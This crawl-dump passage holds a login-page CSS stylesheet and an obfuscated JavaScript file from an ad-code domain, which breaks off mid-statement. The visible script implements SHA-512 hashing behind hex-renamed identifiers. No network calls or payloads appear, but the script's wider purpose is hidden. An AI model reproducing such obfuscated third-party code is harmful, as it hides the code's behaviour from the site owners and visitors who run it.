  width: 100%;
  -webkit-overflow-scrolling: touch;
}
html.mobile-menu-out {
  position: relative;
  overflow: hidden;
}
* {
  font-family: 'Source Sans Pro', 'Lucida Grande', sans-serif;
}
body {
  margin: 0;
}
a {
  color: inherit;
  text-decoration: none;
}
table {
  border-spacing: 0;
}
table,
tr,
td {
  padding: 0;
  margin: 0;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
textarea,
button {
  outline: none;
}
.single-line-ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.clear-float:after {
  display: block;
  content: "";
  clear: both;
}
.pointer-cursor {
  cursor: pointer;
}
.position-relative {
  position: relative;
}
.position-absolute {
  position: absolute;
}
.absolute-lt {
  position: absolute;
  left: 0;
  top: 0;
}
.hover-underline:hover {
  text-decoration: underline;
}
.bookside-uploader-info {
  margin-bottom: 20px;
}
.font-zero {
  font-size: 0;
}
.hide-for-seo {
  display: none !important;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.dbclick-no-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.text-underline {
  text-decoration: underline;
}
.dis-hide {
  display: none;
}
[class*='trigger'] {
  cursor: pointer;
}
.body-not-scroll {
  overflow: hidden;
  position: fixed;
  width: 100%;
}
.backtop-trigger {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #4d93ff;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: fixed;
  right: 30px;
  bottom: 120px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  line-height: 40px;
  z-index: 3;
}
.backtop-trigger [class*='ifont-'] {
  font-size: 16px;
}
.backtop-trigger:hover {
  color: #4585e6;
}
/*提示框*/
.alert {
  position: fixed;
  width: 100%;
  top: -200px;
  left: 0;
  opacity: 0;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  font-size: 16px;
  text-align: center;
  z-index: 8;
}
.alert-content {
  display: inline-block;
  text-align: left;
}
.alert-title {
  margin-right: 10px;
}
.alert-success {
  color: #fff;
  background-color: #afcc41;
}
.alert-info {
  color: #fff;
  background-color: #5c9bfd;
}
.alert-warning {
  color: #fff;
  background-color: #ddaf1e;
}
.alert-danger {
  color: #fff;
  background-color: #cb4040;
}
html,
body {
  min-height: 100%;
  background-color: #f3f3f3;
}
td {
  padding: 0;
}
a {
  text-decoration: none;
}
.main-content {
  padding-top: 80px;
  padding-bottom: 80px;
  margin-left: auto;
  margin-right: auto;
  max-width: 1140px;
}
.input-box {
  position: relative;
  margin-bottom: 20px;
}
.input-box [class*='ifont-'] {
  position: absolute;
  top: 12px;
  left: 13px;
  margin: auto;
  font-size: 16px;
  color: #9aa6b8;
}
.input-box [class*='ifont-']:after {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: -12px;
  display: block;
  content: '';
  height: 20px;
  width: 1px;
  background-color: #9aa6b8;
}
#loginForm input[type='text'],
#registerForm input[type='text'],
#forgotForm input[type='text'],
#loginForm input[type='password'],
#registerForm input[type='password'],
#forgotForm input[type='password'],
#loginForm input[type='email'],
#registerForm input[type='email'],
#forgotForm input[type='email'] {
  padding-left: 52px;
  padding-right: 20px;
  width: 100%;
  height: 40px;
  border: solid 1px #9aa6b8;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  color: #4d93ff;
  outline: none;
  background-color: transparent;
}
#loginForm input[type='text']:focus,
#registerForm input[type='text']:focus,
#forgotForm input[type='text']:focus,
#loginForm input[type='password']:focus,
#registerForm input[type='password']:focus,
#forgotForm input[type='password']:focus,
#loginForm input[type='email']:focus,
#registerForm input[type='email']:focus,
#forgotForm input[type='email']:focus {
  border-color: #4d93ff;
  -webkit-box-shadow: 0 0 2px #9aa6b8;
  -moz-box-shadow: 0 0 2px #9aa6b8;
  box-shadow: 0 0 2px #9aa6b8;
}
#loginForm input[type='checkbox'],
#registerForm input[type='checkbox'],
#forgotForm input[type='checkbox'] {
  margin: 0;
  padding: 0;
}
.login-box {
  margin-left: auto;
  margin-right: auto;
  max-width: 375px;
  width: 100%;
  border-spacing: 0;
}
.sign-titles {
  text-align: center;
}
.sign-title {
  margin-left: 20px;
  margin-right: 20px;
  display: inline-block;
  font-size: 30px;
  color: #4a576b;
}
.sign-title.active {
  color: #4d93ff;
}
.sign-title.active:after {
  margin-top: 10px;
  display: block;
  height: 4px;
  content: '';
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #4d93ff;
}
#loginForm,
#registerForm {
  margin-top: 40px;
}
.ifont-checbox-off {
  color: #9aa6b8;
}
.ifont-checbox-on {
  color: #3b99fc;
}
.remember-forget {
  margin-bottom: 10px;
}
.remember,
.agreement {
  position: relative;
  padding-left: 35px;
  float: left;
  font-size: 14px;
  color: #4a576b;
}
.remember [class*="ifont-checbox"],
.agreement [class*="ifont-checbox"] {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
}
.remember input[type='checkbox'],
.agreement input[type='checkbox'] {
  position: absolute;
  top: 0;
  left: 0;
  width: 18px;
  height: 18px;
}
.remember a,
.agreement a {
  color: #4d93ff;
}
.remember a:hover,
.agreement a:hover {
  text-decoration: underline;
}
.forget {
  float: right;
  font-size: 14px;
  color: #4d93ff;
}
.sign-in-btn {
  height: 40px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #4d93ff;
  color: #fff;
  font-size: 16px;
  line-height: 40px;
  text-align: center;
  cursor: pointer;
}
.sign-in-btn:hover {
  background-color: #4585e6;
}
.sign-in-btn.btn-safe {
  background-color: #b4d1ff;
}
.orhere {
  position: relative;
  height: 1px;
  margin-top: 40px;
  background-color: #9aa6b8;
}
.or {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  top: -10px;
  padding-left: 20px;
  padding-right: 20px;
  background-color: #f3f3f3;
  font-size: 14px;
  color: #9aa6b8;
  line-height: 20px;
}
.login-list {
  margin-top: 30px;
  text-align: center;
  font-size: 0;
}
.login-item {
  display: inline-block;
  margin-left: 20px;
  margin-right: 20px;
}
.error-tip {
  display: none;
  margin-top: 5px;
  font-size: 12px;
  color: #ff0000;
}
.forget-subtitle {
  margin-top: 60px;
  margin-bottom: 20px;
  font-size: 14px;
  color: #697a94;
}
/** 移动端*/
@media screen and (max-width: 1140px) {
  .sign-title {
    font-size: 24px;
  }
  .input-box {
    margin-bottom: 10px;
  }
  .remember-forget {
    margin-top: 40px;
  }
  .orhere {
    margin-top: 37px;
  }
  .login-list {
    margin-top: 27px;
  }
  .forget-subtitle {
    margin-top: 30px;
    text-align: center;
  }
  .sign-in-btn.forget-submit-btn {
    margin-top: 40px;
  }
}
/** 移动端 小尺寸*/
@media screen and (max-width: 500px) {
  .login-box {
    max-width: none;
    padding-left: 40px;
    padding-right: 40px;
  }
  #loginForm,
  #registerForm,
  #forgotForm {
    max-width: none;
  }
}



--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92606
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0